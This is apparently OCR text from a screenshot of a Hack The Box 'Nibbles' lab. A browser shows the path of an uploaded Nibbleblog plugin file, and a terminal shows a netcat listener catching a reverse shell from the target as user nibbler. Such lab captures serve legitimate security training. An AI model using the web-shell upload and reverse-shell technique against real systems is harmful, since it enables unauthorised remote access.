 10.129.151.27/nibbleblog/content/private/plugins/my_image/image.php
Nibbles Yum yum
There are no posts
Parrot Terminal
File Edit View Search Terminal Help
┌─[htb-battlechasers@htb-hnx3r7lblh]─[~/Documents/htb/nibbles]
└──╼ $nc -nlvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.129.151.27 40766
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86
_64 x86_64 x86_64 GNU/Linux
19:25:07 up 1:33, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$
Atom · Top · Powered by Nibbleblog